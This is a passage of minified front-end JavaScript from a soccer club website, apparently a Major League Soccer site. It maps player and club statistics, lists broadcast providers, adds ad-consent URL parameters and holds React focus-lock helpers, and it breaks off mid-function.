null;const{fields:n,thumbnail:C,slug:T,selfUrl:O,position:S}=_||{},{firstName:W,lastName:H,biography:Z,clubOptaId:V,fullName:J,knownName:X,optaId:z}=n||{},{known_name:de,first_name:fe,last_name:je,opta_id:Ye,full_name:Qe,birth_city:Te,birth_country:pe,birth_date:Ee,birth_state:Je,height:Xe,weight:ft,preferred_foot:r}=e||{};return{birthCity:Te||null,birthCountry:pe||null,birthDate:Ee||null,birthState:Je||null,preferredFoot:r||null,weight:ft,height:Xe,knownName:X||de||null,firstName:W||fe||null,lastName:H||je||null,image:C||null,optaId:z||Ye,biography:Z||null,clubOptaId:V||null,fullName:J||Qe||null,selfUrl:O||null,slug:T||null,isOptaKnownName:!X&&de,position:S||i||null}}async function Re(e){if(!e)return null;const _=forgePlayerDAPI(e.opta_id),n=(await fetchClient({key:`player-${e.opta_id?e.opta_id:"no-opta-id"}`,endpoint:_,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:C,thumbnail:T,slug:O,selfUrl:S}=n||{},{firstName:W,lastName:H,biography:Z,clubOptaId:V,fullName:J,knownName:X,optaId:z}=C||{};return{knownName:X||null,firstName:W||e.first_name||null,lastName:H||e.last_name||null,image:T||null,optaId:z||e.opta_id,biography:Z||null,clubOptaId:V||null,fullName:J||null,selfUrl:S||null,slug:O||null}}function Ae(e,_){if(!_&&!e)return null;const{abbreviation:i,backgroundColor:n,crestColorUrl:C,fullName:T,logoBWUrl:O,logoColorUrl:S,optaId:W,shortName:H,slug:Z}=_||{},{name:V,abbreviation:J,opta_id:X,year_founded:z}=e||{};return{name:name||V||null,abbreviation:i||J||null,shortName:H||null,fullName:T||null,logoColorUrl:S||null,logoBWUrl:O||null,sportecId:W||X||null,backgroundColor:n||null,crestColorUrl:C||null,yearFounded:z||null,slug:Z||null}}async function Ue(e){if(!e)return null;const _=forgeClubDAPI(e.opta_id),n=(await fetchClient({key:`forge-player-${e.opta_id?e.opta_id:"no-opta-id"}`,endpoint:_,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:C,thumbnail:T,slug:O,selfUrl:S}=n||{},{name:W,homeVenueOptaId:H,optaId:Z,backgroundColor:V,shortName:J}=C||{};return{name:J||W||e.name||null,abbreviation:e.abbreviation||null,image:T||null,optaId:Z||e.opta_id,homeVenueOptaId:H||null,selfUrl:S||null,slug:O||null,backgroundColor:V||null}}function Ne(e){return e?{fouls_won:e?.fouls_suffered||0,team_short_name:e?.team_short_name||null,team_three_letter_code:e?.team_three_letter_code||null,team_id:e?.team_id||null,team_name:e?.team_name||null,player_first_name:e?.player_first_name||null,player_last_name:e?.player_last_name||null,player_id:e?.player_id||null,sportecId:e?.player_id||null,player:{player_id:e?.player_id||null,firstName:e?.player_first_name||null,lastName:e?.player_last_name||null},club:{name:e?.team_short_name||null,abbreviation:e?.team_three_letter_code||null},club_abbreviation:e?.team_three_letter_code||null,accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross_per:(0,P.T1)(e?.crosses_conversion_rate||0),accurate_cross:e?.crosses_successful_sum||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_long_balls:e?.passes_from_open_play_long_successful_ratio||0,accurate_long_ball_per:e?.passes_from_open_play_long_successful_ratio||0,accurate_pass_per:(0,P.T1)(e?.passes_conversion_rate||0),accurate_pass:e?.passes_successful_sum||0,accurate_shooting_per:e?.accurate_shot_rate||0,aerial_duel_per:(0,P.Fp)(e?.tackling_games_air_won,e?.tackling_games_air_sum),aerial_duel:e?.tackling_games_air_sum||0,aerial_duels:e?.aerial_duels||0,aerial_won:e?.aerial_won||0,appearances:e?.appearances||0,assists:e?.first_and_second_assists||0,assist_90:e?.first_and_second_assists/(e?.normalized_player_minutes/90)||0,att_freekick_total:e?.free_kicks_sum||0,att_hd_goal:e?.penalties_successful||0,att_hd_total:e?.shots_at_goal_head||0,att_ibox_goal:e?.att_ibox_goal||0,att_lf_total:e?.shots_at_goal_left_leg||0,att_obox_goal:e?.att_obox_goal||0,att_pen_goal:e?.penalties_successful||0,att_pen_taken:e?.penalties_sum||0,att_rf_total:e?.shots_at_goal_right_leg||0,average_shot_distance_against:e?.average_shot_distance_against||0,average_shot_distance:e?.average_shot_distance||0,clean_sheet:e?.clean_sheets||0,clearances:e?.defensive_clearances||0,corner_taken:e?.corner_kicks_sum||0,defensive_third_passes_against:e?.defensive_third_passes_against||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,dribbles_completed:e?.dribbles_completed||0,duel_lost:e?.duel_lost||0,duel_won:e?.duel_won||0,duel:e?.duel||0,expected_assists:e?.expected_assists||0,expected_goals_conceded:e?.expected_goals_conceded||0,expected_goals:e?.xg||e?.xG||0,final_third_passes_against:e?.final_third_passes_against||0,fk_foul_lost:e?.fouls_sum||0,fk_foul_won:e?.fouls_suffered||0,fouls:e?.fouls||0,game_started:e?.matches_played-e?.substitutions_in<0?0:e?.matches_played-e?.substitutions_in,games_played:e?.matches_played||0,goal_assist:(0,P.G0)(e?.competition_id)?e?.first_and_second_assists:e?.assists||0,goal_kicks:e?.goal_kicks||0,goal_conversion_per:e?.shots_conversion_rate||0,goals_90:!isNaN(e?.goals)&&e?.goals>0&&!isNaN(e?.normalized_player_minutes)&&e?.normalized_player_minutes>0?(0,P.NM)(e?.goals/e?.normalized_player_minutes*90,2):0,goals_plus_assists:e?.goals_plus_first_and_second_assists||e?.goals_plus_assists||0,goals_assists:(0,P.G0)(e?.competition_id)?e?.goals_plus_first_and_second_assists:e?.goals_plus_assists||0,goals_conceded:e?.goals_conceded||0,goal_differential:e?.goal_differential||0,goals:e?.goals||0,interception:e?.interceptions_sum||0,interceptions:e?.interceptions_sum||0,keeper_throws:e?.keeper_throws||0,key_passes:e?.assists_shot_at_goal||0,lost_corners:e?.lost_corners||0,long_ball_percentage:e?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,mins_played:e?.normalized_player_minutes||0,ontarget_scoring_att:e?.shots_on_target||0,shots_on_target:e?.shots_on_target||0,pass_percentage:e?.pass_percentage||0,passing_percentages_against:e?.passing_percentages_against||0,penalty_conceded:e?.penalty_conceded||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_faced:e?.penalties_faced||0,penalty_save:e?.penalties_saved||0,penalty_saved:e?.penalties_saved||0,pressing_actions:e?.pressing_actions||0,punches:e?.punches||0,red_card:e?.red_card||0,saves_percentage:e?.saves_percentage||0,saves:e?.goalkeeper_saves||0,shots_on_target_against:e?.shots_on_target_against||0,successful_dribble:e?.successful_dribble||0,successful_passes:e?.successful_passes||0,successful_short_pass:(0,P.h1)(e?.passes_from_open_play_short,e?.passes_from_open_play_short_successful_ratio),total_assists:e?.total_assists||0,total_att_assist:e?.assists_shot_at_goal||0,total_clearance:e?.defensive_clearances||0,total_contest:e?.total_contest||0,total_draws:e?.total_draws||0,total_matches:e?.matches_played||0,total_launches:e?.total_launches||0,total_long_balls:e?.total_long_balls||0,total_losses:e?.total_losses||0,total_offside:e?.offsides||0,total_pass:e?.passes_sum||0,total_starts:e?.matches_started||0,total_red_card:e?.cards_red||0,total_scoring_att:e?.shots_at_goal_sum||0,total_sub_off:e?.total_sub_off||0,total_sub_on:e?.substitutions_in||0,total_wins:e?.total_wins||0,touches:e?.ball_actions||0,turnover:e?.turnover||0,was_fouled:e?.was_fouled||0,won_tackle:e?.won_tackle||0,yellow_card:e?.cards_yellow||0,shot_conversion:(0,P.NM)((0,P.Fp)(e?.goals,e?.shots_at_goal_sum),0)||0}:null}async function He(e){if(!e)return null;const _=await Re(e?.player),i=await Ue(e?.club),n=e&&e.statistics,C=calculatePercentage(n?.successful_dribble,n?.successful_dribble+n?.failed_dribble),T=calculateSubtractedValues(n?.expected_assists,n?.goal_assist),O=calculateSum(n?.accurate_Launches,n?.failed_launches),S=calculateSubtractedValues(n?.expected_goals,n?.goals),W=calculatePercentage(n?.att_pen_goal,n?.att_pen_taken),H=calculateSum(n?.goals,n?.goal_assist),Z=calculateSum(n?.expected_goals,n?.expected_assists),V=calculateSum(n?.attempts_conceded_ibox,n?.attempts_conceded_obox),J=calculateSubtractedValues(n?.goals_against,n?.expected_goals_against),X=calculatePercentage(n?.accurate_long_balls,n?.accurate_long_balls+n?.failed_long_balls),z=calculatePercentage(n?.goals_conceded,n?.attempts_conceded_ibox+n?.attempts_conceded_obox),de=calculatePercentage(n?.aerial_won,n?.aerial_won+n?.aerial_lost),fe=calculatePercentage(n?.ground_duel_won,n?.ground_duel_won+n?.ground_duel_lost),je=calculatePercentage(n?.duel_won,n?.duel),Ye=calculatePercentage(n?.penalty_save,n?.penalty_conceded),Qe=!isNaN(n?.goal_assist)&&!isNaN(n?.mins_played)?round(n?.goal_assist/(n?.mins_played/90),2):0,Te=!isNaN(n?.goals)&&!isNaN(n?.mins_played)?round(n?.goals/(n?.mins_played/90),2):0,pe=!isNaN(n?.goals)&&!isNaN(n?.total_scoring_att)?calculatePercentage(n?.goals,n?.total_scoring_att):0,Ee=!isNaN(n?.goals_conceded)&&!isNaN(n?.mins_played)?round(n?.goals_conceded/n?.mins_played*90,2):0,Je=calculatePercentage(n?.saves,calculateSum(n?.saves,n?.goals_conceded)),Xe=calculatePercentage(n?.total_wins,n?.matchesStarted);return{player:_,club:i,assist_90:Qe,goals_90:Te,shot_conversion:pe,goals_allowed_average:Ee,save_percentage_gk:Je,appearances:n?.appearances||0,game_started:n?.game_started||0,games_played:n?.games_played||0,total_sub_off:n?.total_sub_off||0,mins_played:n?.mins_played||0,goals:n?.goals||0,goals_assists:H,expected_goals:n?.expected_goals||0,expected_goals_minus_goals:S,expected_assists_minus_assists:T,launches_attempted:O,att_pen_percentage:W,accurate_shooting_per:decimalRound(n?.accurate_shooting_per||0,1),total_scoring_att:n?.total_scoring_att||0,average_shot_distance:n?.average_shot_distance||0,ontarget_scoring_att:n?.shots_on_target||0,pass_percentage:n?.pass_percentage||0,total_assists:n?.total_assists||0,expected_assists:n?.expected_assists||0,expected_goals_assists:Z,key_passes:n?.key_passes||0,won_tackle:n?.won_tackle||0,duel:n?.duel||0,duel_won:n?.duel_won||0,duel_lost:n?.duel_lost||0,duel_percentage:je,ground_duel_percentage:fe,dribbles_completed:n?.dribbles_completed||0,dribbles_completed_percentage:n?.dribbles_completed_percentage||0,fk_foul_lost:n?.fk_foul_lost||0,fk_foul_won:n?.fk_foul_won||0,accurate_fwd_zone_pass:n?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:n?.accurate_back_zone_pass||0,accurate_cross:n?.accurate_cross||0,goal_assist:n?.goal_assist||0,total_att_assist:n?.total_att_assist||0,accurate_long_balls:n?.accurate_long_balls||0,successful_short_pass:n?.successful_short_pass||0,att_ibox_goal:n?.att_ibox_goal||0,att_obox_goal:n?.att_obox_goal||0,att_hd_goal:n?.att_hd_goal||0,att_pen_goal:n?.att_pen_goal||0,att_pen_taken:n?.att_pen_taken||0,total_offside:n?.total_offside||0,yellow_card:n?.yellow_card||0,red_card:n?.red_card||0,total_red_card:calculateSum(n?.total_red_card||0,n?.cards_yellow_red||0),successful_dribble:n?.successful_dribble||0,dribble_percentage:C,penalty_faced:n?.penalty_faced||0,penalty_save:n?.penalty_save||0,accurate_pass_per:round(n?.accurate_pass_per||0,1),interception:n?.interception||0,clean_sheet:n?.clean_sheet||0,expected_goals_conceded:n?.expected_goals_conceded||0,goals_conceded:n?.goals_conceded||0,total_clearance:n?.total_clearance||0,turnover:n?.turnover||0,total_pass:n?.total_pass||0,pen_goals_conceded:n?.pen_goals_conceded||0,penalty_kick_save_percentage:Ye,defensive_third_passes_against:n?.defensive_third_passes_against||0,midfield_third_passes_against:n?.midfield_third_passes_against||0,final_third_passes_against:n?.final_third_passes_against||0,interceptions:n?.interception||0,pressing_actions:n?.pressing_actions||0,passing_percentages_against:n?.passing_percentages_against||0,headed_duel_percentage:de,save_percentage:z,average_shot_distance_against:n?.average_shot_distance_against||0,shots_on_target_against:n?.shots_on_target_against||0,saves:n?.saves||0,saves_percentage:n?.saves_percentage||0,long_ball_percentage:X,shots_against:V,goals_against_expected_goals_against:J,clearances:n?.clearances||0,total_wins:n?.total_wins||0,total_losses:n?.total_losses||0,total_draws:n?.total_draws||0,win_percentage:Xe,att_hd_total:n?.att_hd_total||0,att_freekick_total:n?.att_freekick_total||0,att_lf_total:n?.att_lf_total||0,att_rf_total:n?.att_rf_total||0,touches:n?.touches||0,aerial_won:n?.aerial_won||0,aerial_duel_per:calculatePercentage(n?.aerial_won,n?.aerial_duel),accurate_cross_per:n?.accurate_cross_per||0}}function Ke(e,_){if(!e)return null;const i=_?.club,n=_?.statistics,C=calculatePercentage(n?.penalties_saved,calculateSum(n?.penalties_saved,n?.penalties_caused)),T=calculateSubtractedValues(n?.xG,n?.xG_efficiency),O=calculateSubtractedValues(n?.expected_goals,n?.goals),S=calculatePercentage(n?.att_pen_goal,n?.att_pen_taken),W=calculateSum(n?.attempts_conceded_ibox,n?.attempts_conceded_obox),H=calculateSubtractedValues(n?.expected_assists,n?.goal_assist),Z=calculatePercentage(n?.passes_successful_sum,n?.passes_sum),V=calculatePercentage(n?.accurate_long_balls,n?.accurate_long_balls+n?.failed_long_balls),J=calculatePercentage(n?.goals_conceded,n?.attempts_conceded_ibox+n?.attempts_conceded_obox),X=calculatePercentage(n?.aerial_won,n?.aerial_won+n?.aerial_lost),z=calculatePercentage(n?.ground_duel_won,n?.ground_duel_won+n?.ground_duel_lost),de=calculatePercentage(n?.duel_won,n?.duel),fe=calculateSubtractedValues(n?.goals,n?.goals_conceded);return{assists:n?.first_and_second_assists,passes_completed:n?.passes_successful_sum,corner_kicks:n?.corner_kicks_sum,club:i,att_pen_percentage:S,shots_against:W,long_ball_percentage:V,pass_percentage:Z,ground_duel_percentage:z,duel_percentage:de,total_goal_differential:fe,clean_sheet:n?.clean_sheet||0,accurate_pass:n?.accurate_pass||0,total_pass:n?.total_pass||0,expected_assists_minus_assists:H,save_percentage:J,average_shot_distance:n?.average_shot_distance||0,total_scoring_att:n?.total_scoring_att*100||0,ontarget_scoring_att:n?.ontarget_scoring_att||0,accurate_shooting_per:decimalRound(n?.accurate_shooting_per||0,1),appearances:n?.appearances||0,game_started:n?.game_started||0,goals_conceded:n?.goals_conceded||0,total_clearance:n?.total_clearance||0,expected_goals_conceded:n?.expected_goals_conceded||0,expected_goals_minus_against:T,expected_goals_minus_goals:O,penalty_conceded:n?.penalty_conceded||0,total_sub_off:n?.total_sub_off||0,mins_played:n?.mins_played||0,goals:n?.goals||0,turnover:n?.turnover||0,total_assists:n?.total_assists||0,expected_goals_assists:n?.expected_goals_assists||0,won_tackle:n?.won_tackle||0,interception:n?.interception||0,duel:n?.duel||0,duel_won:n?.duel_won||0,duel_lost:n?.duel_lost||0,dribbles_completed:n?.dribbles_completed||0,dribbles_completed_percentage:n?.dribbles_completed_percentage||0,fk_foul_lost:n?.fk_foul_lost||0,accurate_fwd_zone_pass:n?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:n?.accurate_back_zone_pass||0,accurate_cross:n?.accurate_cross||0,total_att_assist:n?.total_att_assist||0,accurate_long_balls:n?.accurate_long_balls||0,successful_short_pass:n?.successful_short_pass||0,att_ibox_goal:n?.att_ibox_goal||0,att_obox_goal:n?.att_obox_goal||0,att_hd_goal:n?.att_hd_goal||0,att_pen_goal:n?.att_pen_goal||0,att_pen_taken:n?.att_pen_taken||0,total_offside:n?.total_offside||0,red_card:n?.red_card||0,total_red_card:n?.total_red_card||0,successful_dribble:n?.successful_dribble||0,shots_on_target_against:n?.shots_on_target_against||0,average_shot_distance_against:n?.average_shot_distance_against||0,clearances:n?.clearances||0,headed_duel_percentage:X,penalty_faced:n?.penalty_faced||0,penalty_save:n?.penalty_save||0,pen_goals_conceded:n?.pen_goals_conceded||0,penalty_kick_save_percentage:C,pressing_actions:n?.pressing_actions||0,passing_percentages_against:n?.passing_percentages_against||0,defensive_third_passes_against:n?.defensive_third_passes_against||0,midfield_third_passes_against:n?.midfield_third_passes_against||0,final_third_passes_against:n?.final_third_passes_against||0,saves:n?.saves||0,att_hd_total:n?.att_hd_total||0,fk_foul_won:n?.fk_foul_won||0,att_freekick_total:n?.att_freekick_total||0,interceptions:n?.interceptions||0,att_lf_total:n?.att_lf_total||0,att_rf_total:n?.att_rf_total||0,touches:n?.touches||0,aerial_won:n?.aerial_won||0,aerial_duel_per:calculatePercentage(n?.aerial_won,n?.aerial_duel),accurate_cross_per:n?.accurate_cross_per||0,corner_taken:n?.corner_kicks_sum||0,red_card:n?.cards_red||0,club_id:n?.sportecId||0,clubSportecId:n?.sportecId||0,accurate_pass:n?.passes_and_crosses_successful_sum||0,expected_goals:n?.xG||0,expected_assists:n?.passes_conversion_rate||0,games_played:n?.matches_played||0,goal_assist:n?.first_and_second_assists||n?.assists||0,key_passes:n?.goal_opportunities||0,yellow_card:n?.cards_yellow||0,total_matches:n?.matches_played||0}}function be(e,_){if(!e)return null;const i=(0,P.Fp)(e?.penalties_saved,e?.penalties_sum),n=(0,P.aI)(e?.expected_goals,e?.expected_goals_conceded),C=(0,P.aI)(e?.expected_goals,e?.goals),T=(0,P.aI)(e?.expected_assists,e?.goal_assist),O=(0,P.Fp)(e?.passes_successful_sum,e?.passes_sum),S=(0,P.Fp)(e?.shots_faced,e?.goalkeeper_saves),W=(0,P.Fp)(e?.aerial_won,e?.aerial_won+e?.aerial_lost),H=(0,P.Fp)(e?.ground_duel_won,e?.ground_duel_won+e?.ground_duel_lost),Z=(0,P.Fp)(e?.duel_won,e?.duel),V=(0,P.aI)(e?.goals,e?.goals_conceded);return{accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross_per:e?.accurate_cross_per||0,accurate_cross:e?.accurate_cross||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_long_balls:e?.crosses_successful_sum||0,accurate_pass:e?.passes_successful_sum||0,accurate_shooting_per:(0,P.Fp)(e?.shots_on_target,e?.shots_at_goal_sum),aerial_duel_per:(0,P.Fp)(e?.tackling_games_air_won,e?.tackling_games_air_sum),aerial_won:e?.aerial_won||0,appearances:e?.appearances||0,att_freekick_total:e?.free_kicks_sum||0,att_hd_goal:e?.att_hd_goal||0,att_hd_total:e?.att_hd_total||0,att_ibox_goal:e?.att_ibox_goal||0,att_lf_total:e?.att_lf_total||0,att_obox_goal:e?.att_obox_goal||0,att_pen_goal:e?.penalties_successful||0,att_pen_percentage:(0,P.T1)(e?.penalty_conversion_rate||0),att_pen_taken:e?.penalties_sum||0,att_rf_total:e?.att_rf_total||0,average_shot_distance_against:e?.average_shot_distance_against||0,average_shot_distance:e?.average_shot_distance||0,clean_sheet:e?.clean_sheets||0,clearances:e?.defensive_clearances||0,club_id:e?.team_id||statsObj?.club?.team_id,club:e?.club,corner_taken:e?.corner_kicks_sum||0,defensive_third_passes_against:e?.defensive_third_passes_against||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,dribbles_completed:e?.dribbles_completed||0,duel_lost:e?.duel_lost||0,duel_percentage:Z,duel_won:e?.duel_won||0,duel:e?.duel||0,expected_assists_minus_assists:T,expected_assists:e?.passes_conversion_rate||0,expected_goals_assists:e?.expected_goals_assists||0,expected_goals_conceded:e?.expected_goals_conceded||0,expected_goals_minus_against:n,expected_goals_minus_goals:C,expected_goals:e?.xG||0,final_third_passes_against:e?.final_third_passes_against||0,fk_foul_lost:e?.fouls_against_opponent||0,fk_foul_won:e?.fouls_suffered||0,game_started:e?.game_started||0,games_played:e?.matches_played||0,goal_assist:e?.assists||0,goals_conceded:e?.goals_conceded||0,goals:e?.goals||0,ground_duel_percentage:H,headed_duel_percentage:W,interception:e?.interception||0,interceptions:e?.interceptions||0,key_passes:e?.goal_opportunities||0,long_ball_percentage:e?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,mins_played:e?.mins_played||0,ontarget_scoring_att:e?.shots_on_target||0,pass_percentage:O,passing_percentages_against:e?.passing_percentages_against||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_conceded:e?.penalties_caused||0,penalty_faced:e?.penalties_sum||0,penalty_kick_save_percentage:i,penalty_save:e?.penalties_saved||0,pressing_actions:e?.pressing_actions||0,red_card:e?.cards_red||0,save_percentage:S,saves:e?.saves||0,shots_against:e?.shots_faced||0,shots_on_target_against:e?.shots_on_target_against||0,successful_dribble:e?.successful_dribble||0,successful_short_pass:e?.successful_short_pass||0,team_id:e?.team_id||e?.club?.team_id,total_assists:e?.first_and_second_assists||0,total_att_assist:e?.second_assists||0,total_clearance:e?.defensive_clearances||0,total_goal_differential:V,total_matches:e?.matches_played||0,total_offside:e?.offsides||0,total_pass:e?.passes_sum||0,total_red_card:e?.cards_red||0,total_scoring_att:e?.shots_at_goal_sum||0,total_sub_off:e?.total_sub_off||0,touches:e?.touches||0,turnover:e?.turnover||0,won_tackle:e?.won_tackle||0,yellow_card:e?.cards_yellow||0}}function Ge(e){const _={accurate_pass:"accurate_pass",aerial_duels_won:"aerial_won",appearances:"appearances",assists:"first_and_second_assists",clean_sheets:"clean_sheet",clearances:"total_clearance",corner_taken:"corner_taken",expected_assists:"expected_assists",expected_goals_against:"expected_goals_conceded",expected_goals:"expected_goals",fouls_won:"fouls_suffered",free_kicks:"att_freekick_total",games_played:"games_played",games_started:"game_started",goal_assist:"goal_assist",goalkeeper_saves:"saves",goals_against:"goals_conceded",goals_inside_18:"att_ibox_goal",goals_outside_18:"att_obox_goal",goals:"goals",headed_goals:"att_hd_goal",headed_shots:"att_hd_total",interceptions:"interception",key_passes:"assists_shot_at_goal",left_footed_shots:"att_lf_total",long_passes:"accurate_long_balls",minutes:"mins_played",offsides:"total_offside",passes_attempted:"total_pass",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",passing_percentage:"accurate_pass_per",penalty_kick_attempts_for:"att_pen_taken",penalty_kick_goals_for:"att_pen_goal",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",player_interception:"interception",red_card:"red_card",right_footed_shots:"att_rf_total",short_passes:"successful_short_pass",shots_assists:"total_att_assist",shots_on_target:"shots_on_target",shots:"shots_at_goal_sum",substitute_appearances:"substitution_in",successful_crosses:"accurate_cross",successful_dribble:"successful_dribble",total_red_card:"total_red_card",touches:"ball_actions",won_tackles:"won_tackle",yellow_card:"yellow_card",corner_kicks:"corner_taken"};return e in _?{key:e,value:_[e]}:null}const ke=(e,_=30)=>e?e.length===_:!1,Ce={unitedStates:"US",canada:"CA"};function Ze(e,_){const i={national:[],streaming:[],radio:[],allProviders:[],international:[]};if(e==null||_==null)return i;if(Array.isArray(e?.allProvidersList)){const W=e.allProvidersList.filter(H=>H.broadcasterType===ie.internationalStreaming);i.international=W}const{canadianStreaming:n,canadianNational:C,usStreaming:T,usNational:O,radio:S}=e||{};switch(_){case Ce.unitedStates:O!=null&&O.length>0&&(i.national=O,i.allProviders=[...O]),T!=null&&T.length>0&&(i.streaming=T,i.allProviders=[...i.allProviders,...T]),S!=null&&S.length>0&&(i.radio=S.filter(W=>W?.broadcasterType===ie.usRadio),i.allProviders=[...i.allProviders,...S]);break;case Ce.canada:C!=null&&C.length>0&&(i.national=C,i.allProviders=[...C]),n!=null&&n.length>0&&(i.streaming=n,i.allProviders=[...i.allProviders,...n]),S!=null&&S.length>0&&(i.radio=S.filter(W=>W?.broadcasterType===ie.canadaRadio),i.allProviders=[...i.allProviders,...S]);break;default:O!=null&&O.length>0&&(i.national=O,i.allProviders=[...O]),T!=null&&T.length>0&&(i.streaming=T,i.allProviders=[...i.allProviders,...T]),C!=null&&C.length>0&&(i.national=[...i.national,...C],i.allProviders=[...i.allProviders,...C]),n!=null&&n.length>0&&(i.streaming=[...i.streaming,...n],i.allProviders=[...i.allProviders,...n]),S!=null&&S.length>0&&(i.radio=S,i.allProviders=[...i.allProviders,...S])}return i}function Ve(e){return e==null||e.length===0?null:e.map(_=>{const{broadcasterShortName:i,broadcasterName:n}=_||{};return i||n}).join(", ")}function ae(e){return e==null||e.length===0?null:e.map(_=>{const{broadcasterShortName:i,broadcasterName:n}=_||{};return i||n}).join(", ")}function Pe(e,_){return e==null||e.statistics==null&&e.regular_season_statistics==null&&e.postseason_statistics==null?null:_===me.regular?!e.regular_season_statistics&&e.statistics?e.statistics:e.regular_season_statistics:_===me.cup?e.postseason_statistics:e.statistics}const ze="match-highlights",et={appleTv:"appletv",appleTvPlus:"appletv-plus",appleTvSeasonPass:"appletv-season-pass"},tt={appleTv:"Apple TV",appleTvPlus:"Apple TV+",appleTvSeasonPass:"MLS Season Pass"},G=()=>window?.forgeVariables?.directoryList?.clubsDir||"clubs",nt=e=>e?.replace(/^\//,"")||"",pt=e=>e?.replace(/\/$/,"")||"";function rt({variant:e="light"}){const _=window?.forgeVariables?.match,{hotelBookingIconLightUrl:i,hotelBookingIconDarkUrl:n}=_||{};return e==="light"?i:n}function st({variant:e="light"}){const _=window?.forgeVariables?.match,{ticketmasterIconDarkUrl:i,ticketmasterIconLightUrl:n}=_||{};return e==="light"?n:i}function ot(e=[]){return e?.find(_=>_?.includes("ticketmaster"))}const lt=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"});function it({value:e,skipDecimals:_=!1}){const i=lt.format(e);if(_){const[n]=i?.split(".");return n}return i}function ct(){const e=A.TG.substr(0,2);return e==="en"?"English":e==="es"?"Spanish":e==="fr"?"French":e==="it"?"Italian":"English"}function ut(e){if(e!=null&&e===""||(typeof window.OptanonActiveGroups=="string"?window.OptanonActiveGroups:"").includes("C0004"))return e;try{const n=new URL(e);return n.searchParams.has("npa")||n.searchParams.append("npa","1"),n.searchParams.has("rdp")||n.searchParams.append("rdp","1"),n.toString()}catch{let C=e;const T=e.includes("npa=1"),O=e.includes("rdp=1");if(!T||!O){const S=[];T||S.push("npa=1"),O||S.push("rdp=1");const W=e.includes("?")?"&":"?";C+=W+S.join("&")}return C}}function _t(e,_){if(!e||!_)return null;const i=window?.forgeVariables?.translations.mlFolderPlayers||"players";return`${e}/${i}/${_}`}function at(e){if(!e)return null;const _=window?.forgeVariables?.translations.mlFolderSchedule||"schedule";return`${e}/${_}`}function dt(e,_){if(!e||!_)return null;const i=window?.forgeVariables?.translations.mlFolderClubs||"clubs";return`${e}/${i}/${_}`}function re(e,_,i,n,C){if(!e||!C||!_||!i||!n)return null;const T=window?.forgeVariables?.translations.mlFolderMatches||"matches";return`${e}/${_}/${i}/${n}/${T}/${C}`}}}]);

//# sourceMappingURL=3470.js.map?_t=652ef32f182166d9fccf

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/7076.js?_t=30121251f9471cd9483f
body_size: 13626
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7076],{97076:function(Ie,G,O){O.d(G,{cZ:function(){return dr},t9:function(){return fr}});var c=O(25365),g=O(87990),D=O(56113),A=function(n){var t=n.children,r=n.type,a=r===void 0?"reach-portal":r,o=(0,c.useRef)(null),i=(0,c.useRef)(null),u=(0,g.NW)();return(0,g.LI)(function(){if(o.current){var f=o.current.ownerDocument;return i.current=f?.createElement(a),f.body.appendChild(i.current),u(),function(){i.current&&i.current.ownerDocument&&i.current.ownerDocument.body.removeChild(i.current)}}},[a,u]),i.current?(0,D.createPortal)(t,i.current):(0,c.createElement)("span",{ref:o})},ae=null,L=O(69740),x=O(77605),oe="data-focus-lock",De="data-focus-lock-disabled",xn="data-no-focus-lock",In="data-autofocus-inside",Dn="data-no-autofocus";function An(e,n){return typeof e=="function"?e(n):e&&(e.current=n),e}function Rn(e,n){var t=(0,c.useState)(function(){return{value:e,callback:n,facade:{get current(){return t.value},set current(r){var a=t.value;a!==r&&(t.value=r,t.callback(r,a))}}}})[0];return t.callback=n,t.facade}function Ae(e,n){return Rn(n||null,function(t){return e.forEach(function(r){return An(r,t)})})}var U={width:"1px",height:"0px",padding:0,overflow:"hidden",position:"fixed",top:"1px",left:"1px"},Re=function(n){var t=n.children;return c.createElement(c.Fragment,null,c.createElement("div",{key:"guard-first","data-focus-guard":!0,"data-focus-auto-guard":!0,style:U}),t,t&&c.createElement("div",{key:"guard-last","data-focus-guard":!0,"data-focus-auto-guard":!0,style:U}))};Re.propTypes={},Re.defaultProps={children:null};var _r=null,ie=function(e,n){return ie=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,r){t.__proto__=r}||function(t,r){for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a])},ie(e,n)};function Tr(e,n){if(typeof n!="function"&&n!==null)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");ie(e,n);function t(){this.constructor=e}e.prototype=n===null?Object.create(n):(t.prototype=n.prototype,new t)}var P=function(){return P=Object.assign||function(n){for(var t,r=1,a=arguments.length;r<a;r++){t=arguments[r];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(n[o]=t[o])}return n},P.apply(this,arguments)};function Ne(e,n){var t={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&n.indexOf(r)<0&&(t[r]=e[r]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var a=0,r=Object.getOwnPropertySymbols(e);a<r.length;a++)n.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(t[r[a]]=e[r[a]]);return t}function xr(e,n,t,r){var a=arguments.length,o=a<3?n:r===null?r=Object.getOwnPropertyDescriptor(n,t):r,i;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")o=Reflect.decorate(e,n,t,r);else for(var 